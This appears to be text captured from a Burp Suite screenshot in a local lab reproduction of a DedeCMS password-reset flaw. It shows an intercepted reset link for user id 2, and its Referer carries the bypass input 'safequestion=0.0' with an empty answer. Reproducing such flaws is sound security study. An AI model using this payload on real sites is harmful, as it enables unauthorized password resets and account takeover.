 Request to http://127.0.0.1:8000
Forward Drop Intercept is on Action Open Browser Comment this item
抓取到重置密码的链接
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET http://127.0.0.1:8000/DedeCMSp1/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=2&amp;key=HoWr92XK HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8000/DedeCMSp1/uploads/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=2
9 Cookie: Hm_lvt_16d25041c88f4d0ea06b0d042882cd92=1603804492; think_template=default; ENV_GOBACK_URL=%2FDedeCMSp1%2Fuploads%2Fdede%2Fmember_main.php;
last_vtime=1605269979; last_vtime__ckMd5=a1c7feb00de0ca36; last_vid=00001; last_vid__ckMd5=37566f012213fe8e; _csrf_name_93fccfdb=
095445f8dd86899df1b7ccb12be2724c; _csrf_name_93fccfdb__ckMd5=93d6f26429a3c0fe; PHPSESSID=9dju6ld87fpredvv9fc9vra130; _csrf_name_7556384f=
8a79106e668c47e17e4ead72fb0dcc5c; _csrf_name_7556384f__ckMd5=ae272a65d2f75566; DedeUserID=2; DedeUserID__ckMd5=d2192d3f03d8f216; DedeLoginTime=
1605272030; DedeLoginTime__ckMd5=ccfbdb7f45507ad6
10 Upgrade-Insecure-Requests: 1
11
12